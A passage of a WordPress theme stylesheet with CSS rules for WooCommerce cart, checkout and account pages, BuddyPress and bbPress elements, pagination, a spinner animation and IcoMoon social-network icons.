    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);
}

.login-box p {
    margin: 0;
    padding: 0;
    font-size: 12px!important;
}

.login-box .forgetmenot {
    float: left;
}

.login-box .submit {
    clear: both;
    display: block;
    float: left;
}

.login-box p .input-text {
    margin-bottom: 10px;
    font-size: 12px!important;
    width: 100%;
}

.product_list_widget .wp-post-image {
    max-width: 60px;
    margin-right: 15px;
    float: left;
    border: 4px solid #fff;
}

.product_list_widget li,
.widget_layered_nav li {
    padding: 15px 0px !important;
    overflow: hidden;
}

.product_list_widget li a,
.widget_layered_nav li a {
    border-bottom: 0 !important;
    padding: 0 !important;
}

.product_list_widget li .amount,
.product_list_widget li .quantity {
    font-size: 15px;
    font-weight: bold;
    padding-top: 3px;
}

.product_list_widget li del .amount {
    font-weight: normal;
    font-size: 13px;
}

.product_list_widget li ins {
    text-decoration: none;
    color: #333;
}

.product_list_widget li .quantity {
    border: 0;
}

.product_list_widget li dl {
    margin: 0;
}

.product_list_widget li dt,
.product_list_widget li dd {
    margin: 0;
    display: inline;
}

.product_list_widget li dt {
    font-weight: bold;
    margin-right: 5px;
}

.product_list_widget li .star-rating {
    margin: 5px 0px;
}

.widget_shopping_cart_content .total .amount {
    display: inline-block;
    margin-left: 25px;
}

.widget_shopping_cart_content .buttons {
    overflow: hidden;
}

.widget_shopping_cart_content .buttons a {
    display: inline-block;
    width: 45%;
    float: left;
    padding: 0;
    font-size: 13px;
    text-indent: 10px;
    margin: 0;
    margin-left: 5px;
    height: 35px!important;
    line-height: 25px!important;
}

.widget_shopping_cart_content .buttons > a:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 10px;
}

.widget_shopping_cart_content .buttons a.checkout:before {
    font-family: IcoMoon;
    content: '\e927';
    margin-right: 10px;
}

.evolve-select-parent {
    position: relative;
}

.bbpress .evolve-select-parent {
    overflow: hidden;
}

.evolve-select-parent select,
.evolve-select-parent .country_to_state,
.evolve-select-parent #billing_state_chosen,
.evolve-select-parent #shipping_country_chosen,
.evolve-select-parent #shipping_state_chosen {
    text-indent: 0.01px;
    text-overflow: '';
    appearance: none;
    -webkit-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    border: 1px solid #E0E0E0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -moz-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -webkit-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    color: #AAAAAA;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    cursor: pointer;
    display: block;
    font-size: 13px;
    outline: none;
    height: auto;
    padding: 8px 15px !important;
    position: relative;
    text-indent: 0.01px;
    vertical-align: middle;
    z-index: 5;
    margin: 0;
    min-width: 200px;
}

.select2-container .select2-choice {
    background: none!important;
    border: none!important;
    border-radius: 0px!important;
    box-shadow: none!important;
    height: 20px!important;
    line-height: 20px!important;
    padding: 0!important;
}

.select2-container .select2-choice .select2-arrow b {
    display: none!important;
}

.chosen-container .chosen-drop {
    top: 37px!important;
}

.evolve-select-parent .evolve-select-arrow {
    background: #fff;
    width: 35px;
    height: 35px;
    border-left: 1px solid #dadada;
    position: absolute;
    top: 1px;
    right: 1px;
    pointer-events: none;
    z-index: 10;
    font-family: IcoMoon;
    text-align: center;
    line-height: 35px;
}

.woocommerce .evolve-select-parent select,
#bbpress-forums .evolve-select-parent select {
    width: 100%;
}

.select-arrow {
    background: #fff;
    width: 35px;
    height: 34px;
    border-left: 1px solid #dadada;
    position: absolute;
    top: 1px;
    right: 1px;
    pointer-events: none;
    z-index: 10;
    font-family: IcoMoon;
    text-align: center;
    line-height: 35px;
}

.product .select-arrow {
    top: 11px;
    right: 12px;
}

#customer_login h2 {
    margin-bottom: 5px;
}

#customer_login .sep-double {
    margin-bottom: 40px;
}

#customer_login_box {
    border: 1px solid;
    padding: 30px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

#customer_login .one_half.last {
    padding-top: 29px;
}

#customer_login_box .remember-box {
    padding-left: 20px;
    padding-right: 20px;
}

.evolve_myaccount_user {
    display: table;
    width: 100%;
    margin-bottom: 30px !important;
}

.myaccount_user_container {
    display: table-row;
}

.myaccount_user_container span {
    display: table-cell;
    padding: 25px 0px;
}

#wrapper .evolve-myaccount-data {
    overflow: visible;
}

.evolve-myaccount-data h2,
.evolve-myaccount-data .digital-downloads,
.evolve-myaccount-data .my_account_orders,
.evolve-myaccount-data .myaccount_address,
.evolve-myaccount-data .addresses,
.evolve-myaccount-data .edit-account-heading,
.evolve-myaccount-data .edit-account-form,
.edit-address {
    display: none;
}

.evolve-myaccount-data .my_account_orders .order-total {
    border-top: none;
}

.evolve-myaccount-data .my_account_orders.shop_table tbody tr {
    height: 46px;
}

.evolve-myaccount-data .digital-downloads {
    list-style: none;
    margin: 0;
}

.evolve-thank-you .order_details {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
}

.evolve-myaccount-data .digital-downloads li,
.evolve-thank-you .order_details li {
    line-height: 18px;
    margin: 0 0 15px;
    padding: 0 0 0 25px;
}

.evolve-myaccount-data .digital-downloads li:before,
.evolve-thank-you .order_details li:before {
    border-radius: 75px;
    font-size: 9px;
    text-align: center;
    content: '\e927';
    display: inline-block;
    float: left;
    font-family: IcoMoon;
    font-style: normal;
    font-weight: normal;
    height: 18px;
    margin-left: -25px;
    margin-right: 0;
    text-decoration: inherit;
    width: 18px;
}

.evolve-customer-details {
    margin-top: 30px;
}

.evolve-myaccount-data .addresses .col-1,
.evolve-myaccount-data .addresses .col-2,
.evolve-customer-details .addresses .col-1,
.evolve-customer-details .addresses .col-2 {
    width: 48%;
    float: left;
}

.evolve-myaccount-data .addresses .col-1,
.evolve-customer-details .addresses .col-1 {
    margin-right: 4%;
}

.evolve-myaccount-data .addresses .title,
.evolve-customer-details .addresses .title {
    margin-top: 0;
    margin-bottom: 15px !important;
    padding-bottom: 5px!important;
    display: block;
}

.evolve-myaccount-data .addresses .title h3,
.evolve-customer-details .addresses .title h3 {
    display: block;
    float: none;
}

.evolve-myaccount-data .addresses .title .edit {
    display: inline-block;
    margin: 2px 0 0 10px;
}

.myaccount_user_container span.msg {
    padding-left: 20px;
    padding-right: 20px;
}

.myaccount_user_container span:last-child {
    border-right: 0;
    padding-left: 20px;
}

.myaccount_user_container .username {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    font-size: 25px;
    font-weight: normal;
}

.myaccount_user_container .view-cart {
    text-align: right;
}

.myaccount_user_container .view-cart a:before {
    font-family: IcoMoon;
    content: '\e90c';
    margin-right: 10px;
}

.woocommerce-side-nav {
    clear: both;
    float: left;
    list-style: none;
    padding: 0;
    width: 220px;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.woocommerce-side-nav-ul {
    margin: 0;
    margin-left: 0 !important;
    list-style-image: none;
}

.woocommerce-side-nav-logout {
    border-top: 1px solid #e8e8e8;
}

.woocommerce-side-nav li {
    margin: 0;
}

.woocommerce-side-nav li a {
    padding: 8px 15px;
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    display: block;
    border-bottom: 1px solid #e8e8e8;
}

.woocommerce-side-nav li:last-child a {
    border-bottom: 0;
}

.woocommerce-side-nav li.active a:after {
    font-family: IcoMoon;
    content: "\e919";
    margin-left: 5px;
}

.woocommerce-content-box {
    float: left;
    border: 1px solid #E8E8E8;
    padding: 30px;
    margin-left: 20px;
    width: 698px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

.woocommerce-content-box.full-width {
    margin-left: 0;
    width: 100%;
    float: none;
}

.woocommerce-content-box.one_half {
    margin-left: 0;
    width: 48%;
    margin-right: 4%;
    float: left;
    margin-bottom: 20px;
    position: relative;
}

.woocommerce-content-box.evolve-checkout {
    overflow: visible;
}

.woocommerce-content-box .input-text {
    display: block;
}

.woocommerce-content-box h2 {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
    margin-bottom: 30px !important;
}

form.checkout .payment_methods .payment_box {
    background: rgba(0, 0, 0, .1);
}

.available-downloads {
    margin-bottom: 50px !important;
}

.my_account_orders {
    width: 100%;
    text-align: left;
    margin: 0;
}

.my_account_orders tr {
    border-bottom: 1px solid;
}

.my_account_orders tbody tr:last-child {
    border-bottom: 0;
}

.my_account_orders thead tr th {
    padding-bottom: 12px;
    font-weight: bold;
    font-size: 13px !important;
}

.my_account_orders thead tr th {
    height: auto;
    line-height: normal;
}

.my_account_orders .order-number a {
    font-size: 18px;
}

.my_account_orders .order-actions a {
    display: block;
}

.my_account_orders .order-actions a:after {
    font-family: IcoMoon;
    content: "\e919";
    margin-left: 10px;
}

#main .page-info {
    margin-bottom: 10px !important;
}

.woocommerce .addresses {
    margin-top: 40px;
    overflow: hidden;
}

.woocommerce .address h4 {
    font-weight: bold;
    margin-top: 0;
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 5px;
}

.woocommerce address {
    font-style: normal;
    margin-bottom: 20px;
}

.woocommerce .address .edit:after {
    font-family: IcoMoon;
    content: "\e919";
    margin-left: 10px;
}

.checkout .input-text {
    padding: 8px 15px;
    display: block;
}

.shop_table {
    width: 100%;
    text-align: left;
    margin: 0;
}

.shop_table tr {
    border-bottom: 1px solid;
}

.shop_table tbody tr:last-child {
    border-bottom: 0;
}

.shop_table thead tr th {
    padding-bottom: 12px;
    font-weight: bold;
}

.shop_table thead tr th {
    height: auto;
    line-height: normal;
}

.shop_table tbody tr {
    height: 140px;
}

.shop_table .product-thumbnail {
    width: 90px;
    margin-right: 25px;
    float: left;
}

.product-info {
    margin-left: 115px;
    margin-top: 20px;
}

.shop_table .product-thumbnail .product-info {
    float: left;
    margin-top: 20px;
}

.shop_table .product-remove a {
    font-size: 24px;
}

.shop_table .product-price {
    text-align: center;
}

.shop_table .product-quantity {
    text-align: left;
}

.checkout .shop_table .product-quantity {
    text-align: initial;
}

.shop_table .product-quantity .quantity {
    margin: 0 auto;
}

.shop_table .product-subtotal {
    text-align: center;
}

.shop_table .product-subtotal .amount {
    font-size: 18px;
}

.shop_table .product-remove {
    text-align: center;
}

.one_half_container {
    float: left;
}

.cart-collaterals {
    margin-top: 30px;
    overflow: hidden;
}

.cart-collaterals .one_half .woocommerce-content-box {
    margin-bottom: 30px;
}

.cart-collaterals .form-row input {
    padding: 9px 15px;
}

.cart-collaterals ul.products li {
    margin-bottom: 0;
}

.cart-collaterals .cross-sells {
    margin-bottom: 30px;
}

.shipping-calculator-form-nohide #calc_shipping_state {
    min-width: 100%;
}

.shipping-calculator-form-nohide .button {
    float: right;
}

.coupon {
    overflow: hidden;
}

.coupon label {
    float: left;
}

.coupon .input-text {
    float: left;
    width: 290px;
    margin-top: 2px;
    padding: 8px 15px;
}

.coupon .button {
    float: right;
    margin-top: 0;
}

.coupon .button {
    margin-top: 2px;
    display: block;
}

.shipping-coupon {
    float: left;
    width: 48%;
    margin-right: 4%;
}

.shipping_calculator {
    margin-bottom: 30px;
}

.shipping-calculator-form {
    display: block;
}

.shipping-calculator-form .one_half .evolve-select-parent {
    margin-bottom: 0;
}

.shipping-calculator-button:hover {
    color: inherit!important;
    cursor: auto;
}

.cart-collaterals .shipping_calculator #calc_shipping_state {
    min-width: 150px;
}

.cart-collaterals .shipping_calculator #calc_shipping_postcode {
    height: 36px;
}

.woocommerce p.one_half {
    margin-left: 0;
    margin-right: 4%;
}

.coupon .button {
    margin-top: 0;
}

.order-total {
    height: 50px;
}

.order-total th,
.order-total td {
    padding-top: 20px;
}

.checkout .order-total {
    border: none;
    height: auto;
}

.checkout .order-total th,
.checkout .order-total td {
    padding-top: 0;
}

.cart_totals .order-total .amount {
    font-size: 18px;
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
}

.cart_totals table {
    width: 100%;
    text-align: left;
}

.cart_totals table th {
    width: 50%;
    padding-bottom: 20px;
}

.cart_totals table td {
    width: 50%;
    padding-bottom: 20px;
    text-align: right;
}

.cart_totals table .total th,
.cart_totals table .total td {
    padding-top: 20px;
}

.cart_totals .cart-subtotal td,
.cart_totals .total td {
    text-align: right;
}

.cart_totals .cart-subtotal td strong {
    font-weight: normal;
}

.cart_totals .total {
    border-top: 1px solid;
    height: 50px;
}

#shipping_method {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
    float: right;
    text-align: right;
}

.cart-totals-container .button {
    float: right;
}

.cart-totals-container .checkout-button {
    clear: both;
    margin-top: 10px;
}

.cart-totals-buttons .button {
    float: right;
    display: block;
}

.cart-totals-buttons .checkout-button {
    clear: both;
    margin-top: 10px;
    margin-right: 0;
}

.shipping-calculator-button {
    display: none;
}

#content .custom_select_box .dd-container .dd-select,
#content .custom_select_box .dd-options li a {
    background: #fbfaf9 !important;
    background-image: none !important;
}

#content .custom_select_box .dd-container .dd-selected {
    padding: 0 !important;
    text-indent: 10px;
    padding-right: 15px !important;
}

#content .custom_select_box .dd-options li a:hover {
    background-color: transparent !important;
}

#content .custom_select_box .dd-pointer {
    background-image: none !important;
    width: 10px !important;
    border-left: 1px solid !important;
    padding-left: 10px;
}

#content .custom_select_box .dd-pointer-down:after {
    font-family: IcoMoon;
    content: '\e917';
    font-weight: bold;
}

#content .custom_select_box .dd-options {
    position: absolute !important;
    top: auto !important;
    max-height: 143px;
}

#content .custom_select_box .dd-pointer-down {
    border-color: #dadada !important;
}

#billing_country_field > label,
#shipping_country_field > label {
    padding-right: 5px;
}

#billing_country_field > label:after,
#shipping_country_field > label:after {
    content: ": ";
}

form.checkout #shipping,
form.checkout #payment-container {
    display: none;
}

form.checkout #billing_first_name_field,
form.checkout #shipping_first_name_field {
    float: left;
    width: 48%;
}

form.checkout #billing_last_name_field,
form.checkout #shipping_last_name_field {
    float: right;
    width: 48%;
}

form.checkout .continue-checkout {
    float: right;
}

form.checkout label {
    margin-bottom: 2px;
    display: inline-block;
}

form.checkout .shop_table tbody .product-thumbnail {
    width: 90px;
}

form.checkout .shop_table th.product-total {
    width: 40%;
    text-align: right;
}

form.checkout .shop_table tbody .product-total {
    width: 40%;
    text-align: right;
}

form.checkout .shop_table .product-thumbnail .product-info {
    float: none;
}

form.checkout .shop_table .product-thumbnail .product-info p {
    margin-left: 115px;
}

form.checkout .shop_table tfoot {
    border-top: 1px solid;
    border-bottom: 1px solid;
}

form.checkout .shop_table tfoot tr {
    border-bottom: 0;
}

form.checkout .shop_table tfoot th {
    text-align: right;
    padding-right: 100px;
    padding-bottom: 20px;
}

form.checkout .shop_table tfoot td {
    width: 100%;
    text-align: right;
    padding-bottom: 20px;
}

form.checkout .shop_table tfoot tr:first-child th,
form.checkout .shop_table tfoot tr:first-child td {
    padding-top: 20px;
}

form.checkout .shop_table tfoot .order-total .amount {
    font-size: 18px;
    font-weight: normal;
}

form.checkout .payment_methods {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 40px;
}

form.checkout .payment_methods li {
    margin-bottom: 30px;
}

form.checkout .payment_methods label {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
}

form.checkout .payment_methods .payment_box {
    padding: 20px;
    margin-top: 10px;
}

form.checkout #place_order {
    float: right;
}

#thank-you-box {
    margin-bottom: 20px;
}

#final-order-details .woocommerce-content-box {
    margin-bottom: 20px;
}

#final-order-details .shop_table {
    margin-bottom: 30px;
}

#final-order-details .shop_table .product-thumbnail .product-info {
    float: none;
}

#final-order-details .shop_table .product-subtotal {
    text-align: right;
}

#final-order-details .shop_table .product-total {
    text-align: right;
}

#final-order-details .shop_table tr:last-child {
    border-bottom: 1px solid;
}

#final-order-details .mini-order-details {
    float: right;
    width: 50%;
}

#final-order-details .mini-order-details tr {
    border-bottom: 0;
}

#final-order-details .mini-order-details th {
    padding-bottom: 10px;
    text-align: left;
}

#final-order-details .mini-order-details td {
    text-align: right;
    padding-bottom: 10px;
}

#final-order-details .mini-order-details tr:last-child .amount {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    font-size: 18px;
    font-weight: normal;
}

#final-order-details .mini-order-details tr:last-child {
    border-top: 1px solid;
}

#final-order-details .mini-order-details tr:last-child th,
#final-order-details .mini-order-details tr:last-child td {
    padding-top: 10px;
    padding-bottom: 0;
}

#final-order-details .customer_details {
    list-style: none;
    margin: 0;
    padding: 0;
}

p.order-info {
    line-height: normal;
    margin-bottom: 50px;
}

p.order-info mark {
    background-color: transparent;
    font-weight: bold;
}

.mini-order-details {
    background: #fff;
}

.woocommerce .checkout_coupon {
    margin-bottom: 40px;
    display: block!important;
    float: left;
}

.woocommerce .checkout_coupon .promo-code-heading {
    margin: 0!important;
    padding: 0;
    border: none;
}

.woocommerce .checkout_coupon .coupon-input {
    width: 240px;
    margin: 0;
}

.woocommerce .checkout_coupon .coupon-input .input-text {
    padding: 8px 15px;
}

.woocommerce .checkout_coupon .coupon-button,
.woocommerce .checkout_coupon .coupon-button input {
    margin: 0;
}

.woocommerce .coupon-contents {
    margin-top: 0;
    margin-bottom: 0;
}

.shipping_calculator,
.coupon,
.cart-totals-buttons {
    border: 1px solid #E8E8E8;
    padding: 30px;
}

.cart-totals-buttons {
    float: left;
    width: 48%;
}

.woocommerce input[type="number"] {
    -moz-appearance: textfield;
}


/* BuddyPress Styling */

#buddypress a.button,
#buddypress input[type=submit],
#buddypress .standard-form div.submit input {
    font-weight: bold !important;
    background-color: #eee !important;
    border: 0 none !important;
    color: #555 !important;
    text-shadow: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    padding: 5px 10px !important;
}

#buddypress #avatar-upload-form #upload {
    margin-top: 10px;
}

#buddypress #whats-new-options {
    overflow: hidden !important;
}


/* bbPress Styling */

a.bbp-author-avatar {
    display: inline-block !important;
}

#qt_bbp_topic_content_toolbar input[type=button],
#qt_bbp_reply_content_toolbar input[type=button] {
    background-color: #eee !important;
    border: 0 none !important;
    color: #8c8c8c !important;
    text-shadow: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    padding: 5px 10px !important;
    margin: 2px !important;
}


/* Infinite Scroll */

.ias-trigger,
.ias-spinner,
.ias-noneleft {
    clear: both;
}

.ias-spinner {
    margin-bottom: 40px;
    text-align: center;
}

.ias-spinner .t4p-icon-repeat {
    font-size: 35px;
    color: #aaa;
    display: inline-block;
}

.infinite-rotation-icon {
    animation: spin 1s infinite linear;
    -webkit-animation: spin 1s infinite linear;
    -moz-animation: spin 1s infinite linear;
    -ms-animation: spin 1s infinite linear;
    -o-animation: spin 1s infinite linear;
    filter: blur(0);
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
    }
}

@-moz-keyframes spin {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(359deg);
    }
}

@-ms-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
    }
    100% {
        -ms-transform: rotate(359deg);
    }
}

@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
    }
    100% {
        -o-transform: rotate(359deg);
    }
}


/* reCaptcha */

.recaptchatable * {
    font-size: 6pt;
}

#comment-recaptcha {
    margin-bottom: 20px;
}


/*

* add by denzel - to use to float sidebar or #primary depending on post/page meta sidebar position.

*/

.float-right {
    margin: 15px 0;
    float: right !important;
}

.float-left {
    float: left !important;
}


/* Index number pagination */

.page-navigation ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.page-navigation li {
    display: inline;
}

a.page-numbers,
span.page-numbers {
    padding: 3px 8px;
    margin: 0px 2px;
    color: #BFBFBF;
}

a:hover.page-numbers {
    color: #333;
}

.page-navigation .current {
    color: #999;
    font-weight: bold;
    margin: 0px 2px;
    background: #F6F6F6 none repeat scroll 0% 0%;
    text-decoration: none;
    padding: 3px 8px;
}

.pagination .current {
    color: #999;
    font-weight: bold;
    margin-left: 5px;
    background: #F6F6F6 none repeat scroll 0% 0%;
    text-decoration: none;
    padding: 4px 10px;
    border: 1px solid #E0DDDD;
}

.number-pagination {
    text-align: center;
}


/* IcoMoon */

#secondary a.t4p-social-network-icon:hover,
#secondary-2 a.t4p-social-network-icon:hover,
.footer-widgets a.t4p-social-network-icon:hover,
.header-widgets a.t4p-social-network-icon:hover {
    padding-left: 0;
}

@font-face {
    font-family: 'icomoon';
    src: url('fonts/icomoon/icomoon.eot?r75adm');
    src: url('fonts/icomoon/icomoon.eot?r75adm#iefix') format('embedded-opentype'), url('fonts/icomoon/icomoon.ttf?r75adm') format('truetype'), url('fonts/icomoon/icomoon.woff?r75adm') format('woff'), url('fonts/icomoon/icomoon.svg?r75adm#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="t4p-icon-"],
[class*=" t4p-icon-"],
.widget-content [class^="t4p-icon-"],
.widget-content [class*=" t4p-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.t4p-icon-deviantart:before,
.t4p-icon-deviantart:after,
.t4p-icon-social-deviantart:before {
    content: '\e931';
}

.t4p-icon-flickr:before,
.t4p-icon-flickr:after,
.t4p-icon-social-flickr:before {
    content: '\e92f';
}

.t4p-icon-paypal:before,
.t4p-icon-paypal:after,
.t4p-icon-social-paypal:before {
    content: '\e916';
}

.t4p-icon-googleplus:before,
.t4p-icon-googleplus:after,
.t4p-icon-social-google-plus:before {
    content: '\e929';
}

.t4p-icon-pinterest:before,
.t4p-icon-pinterest:after,
.t4p-icon-social-pinterest:before {
    content: '\e93a';
}

.t4p-icon-forrst:before,
.t4p-icon-forrst:after,
.t4p-icon-social-forrst:before {
    content: '\e90b';
}

.t4p-icon-digg:before,
.t4p-icon-digg:after,
.t4p-icon-social-digg:before {
    content: '\e901';
}

.t4p-icon-mail:before,
.t4p-icon-mail:after,
.t4p-icon-social-envelope-o:before,
.t4p-icon-envelope-o:before {
    content: '\e91b';
}

.t4p-icon-blogger:before,
.t4p-icon-blogger:after,
.t4p-icon-social-blogger:before {
    content: '\e933';
}

.t4p-icon-dribbble:before,
.t4p-icon-dribbble:after,
.t4p-icon-social-dribbble:before {
    content: '\e930';
}

.t4p-icon-linkedin:before,
.t4p-icon-linkedin:after,
.t4p-icon-social-linkedin:before {
    content: '\e939';
}

.t4p-icon-vk:before,
.t4p-icon-vk:after,
.t4p-icon-social-vk:before {
    content: '\e91c';
}

.t4p-icon-rss:before,
.t4p-icon-rss:after,
.t4p-icon-social-rss:before {
    content: '\e92d';
}

.t4p-icon-skype:before,
.t4p-icon-skype:after,
.t4p-icon-social-skype:before {
    content: '\e937';
}

.t4p-icon-twitter:before,
.t4p-icon-twitter:after,
.t4p-icon-social-twitter:before {
    content: '\e92c';
}

.t4p-icon-youtube:before,
.t4p-icon-youtube:after,
.t4p-icon-social-youtube:before {
    content: '\e907';
}

.t4p-icon-vimeo:before,
.t4p-icon-vimeo:after,
.t4p-icon-social-vimeo:before {
    content: '\e92e';
}

.t4p-icon-yahoo:before,
.t4p-icon-yahoo:after,
.t4p-icon-social-yahoo:before {
    content: '\e935';
}

.t4p-icon-myspace:before,
.t4p-icon-myspace:after,
.t4p-icon-social-myspace:before {
    content: '\e900';
}

.t4p-icon-dropbox:before,
.t4p-icon-dropbox:after,
.t4p-icon-social-dropbox:before {
    content: '\e932';
}

.t4p-icon-facebook:before,
.t4p-icon-facebook:after,
.t4p-icon-social-facebook:before {
    content: '\e92a';
}

.t4p-icon-soundcloud:before,
.t4p-icon-soundcloud:after,
.t4p-icon-social-soundcloud:before {
    content: '\e936';
}

.t4p-icon-tumblr:before,
.t4p-icon-tumblr:after,
.t4p-icon-social-tumblr:before {
    content: '\e934';
}

.t4p-icon-instagram:before,
.t4p-icon-instagram:after,
.t4p-icon-social-instagram:before {
    content: '\e92b';
}

.t4p-icon-reddit:before,
.t4p-icon-reddit:after,
.t4p-icon-social-reddit:before {
    content: '\e938';
}

.t4p-icon-ok:before {
    content: '\e927';
}

.t4p-icon-repeat:before {
    content: '\e91d';
}

.t4p-icon-chevron-up:before {
    content: '\e91a';
}

.t4p-icon-chevron-down:before {
    content: '\e917';
}

.t4p-icon-chevron-left:before {
    content: '\e918';
}

.t4p-icon-chevron-right:before {
    content: '\e919';
}

.t4p-icon-phone:before {
    content: '\e90d';
}

.t4p-icon-link:before {
    content: '\e923';
}

.t4p-icon-mobile:before {
    content: '\e910';
}

.t4p-icon-map:before {
    content: '\e90f';
}

.t4p-icon-fax:before {
    content: '\e908';
}

.t4p-icon-web:before {
    content: '\e922';
}

.t4p-icon-redo:before {
    content: '\e911';
}

.t4p-icon-comment:before {
    content: '\e913';
}

.t4p-icon-shopping-cart:before {
    content: '\e90c' !important;
}

.t4p-icon-menu:before {
    content: '\e921' !important;
}


/*new icomoon icon*/

.t4p-icon-user2:before {
    content: "\e914";
}

.t4p-icon-plus2:before {
    content: "\f067";
}

.t4p-icon-minus2:before {
    content: "\f068";
}

.t4p-icon-caret-left:before {
    content: "\f0d9";
}

.t4p-icon-user:before {
    content: "\e914";
}

.t4p-icon-cart:before {
    content: "\e90c";
}

.t4p-icon-angle-left:before {
    content: "\e918";
}

.t4p-icon-angle-right:before {
    content: "\e919";
}

.t4p-icon-angle-up:before {
    content: "\e91a";
}

.t4p-icon-angle-down:before {
    content: "\e917";
}

.select-arrow.t4p-icon-angle-down:before {
    width: 35px;
    height: 35px;
    position: absolute;
    top: 9px;
    right: 1px;
}

.t4p-icon-menu {
    font-size: 20px;
}

.t4p-social-networks [class^="t4p-icon-"]:before,
.t4p-social-networks [class*=" t4p-icon-"]:before,
.t4p-social-networks [class^="t4p-icon-"]:after,
.t4p-social-networks [class*=" t4p-icon-"]:after {
    display: inline-block;
    width: 22px;
    margin-right: .2em;
    margin-left: .2em;
    text-align: center;
    font-size: 15px;
}

.t4p-social-networks span.t4p-icon-holder {
    display: inline-block;
    height: 28px;
    overflow: hidden;
    line-height: 28px;
}

.t4p-social-networks.boxed-icons span.t4p-icon-holder {
    margin: 0 0 3px 6px;
}

.t4p-social-networks a.t4p-social-network-icon {
    display: block;
    width: 100%;
    height: 100%;
    line-height: 28px;
    position: relative;
    top: 0;
    bottom: 0;
    -o-transition: all .3s;
    -moz-transition: all .3s;
    -webkit-transition: all .3s;
    -ms-transition: all .3s;
}

.t4p-social-networks a.custom.t4p-social-network-icon {
    -o-transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -ms-transition: none;
}

.t4p-social-networks span.t4p-icon-holder:hover a {
    top: -100%;
}

.t4p-social-networks span.t4p-icon-holder:hover a.custom {
    top: inherit;
}

.t4p-social-networks a.t4p-social-network-icon:after {
    position: absolute;
    width: inherit;
    height: 100%!important;
    left: 0;
    bottom: -28px;
    color: #333;
    line-height: 28px;
    text-align: center;
    margin-left: 0;
}

.t4p-social-networks.boxed-icons a.t4p-social-network-icon:after {
    color: #fff;
}

.t4p-social-networks.boxed-icons a.t4p-facebook:after {
    background-color: #4a6d9d;
}

.t4p-social-networks.boxed-icons a.t4p-twitter:after {
    background-color: #3bc1ed;
}

.t4p-social-networks.boxed-icons a.t4p-linkedin:after {
    background-color: #0b7bb5;
}

.t4p-social-networks.boxed-icons a.t4p-rss:after {
    background-color: #ff6501;
}

.t4p-social-networks.boxed-icons a.t4p-dribbble:after {
    background-color: #ef5a92;
}

.t4p-social-networks.boxed-icons a.t4p-youtube:after {
    background-color: #bf2f29;
}

.t4p-social-networks.boxed-icons a.t4p-pinterest:after {
    background-color: #cb1f25;
}

.t4p-social-networks.boxed-icons a.t4p-vimeo:after {
    background-color: #4c8ab0;
}

.t4p-social-networks.boxed-icons a.t4p-flickr:after {
    background-color: #136dd5;
}

.t4p-social-networks.boxed-icons a.t4p-tumblr:after {
    background-color: #3d658d;
}

.t4p-social-networks.boxed-icons a.t4p-googleplus:after {
    background-color: #d53824;
}

.t4p-social-networks.boxed-icons a.t4p-digg:after {
    background-color: #205685;
}

.t4p-social-networks.boxed-icons a.t4p-blogger:after {
    background-color: #ff6501;
}

.t4p-social-networks.boxed-icons a.t4p-skype:after {
    background-color: #00aff0;
}

.t4p-social-networks.boxed-icons a.t4p-myspace:after {
    background-color: #008dde;
}

.t4p-social-networks.boxed-icons a.t4p-deviantart:after {
    background-color: #46584d;
}

.t4p-social-networks.boxed-icons a.t4p-yahoo:after {
    background-color: #9251a2;
}

.t4p-social-networks.boxed-icons a.t4p-reddit:after {
    background-color: #404040;
}

.t4p-social-networks.boxed-icons a.t4p-forrst:after {
    background-color: #40833e;
}

.t4p-social-networks.boxed-icons a.t4p-mail:after {
    background-color: #404040;
}

.t4p-social-networks.boxed-icons a.t4p-instagram:after {
    background-color: #34638a;
}

.t4p-social-networks.boxed-icons a.t4p-paypal:after {
    background-color: #009cde;
}

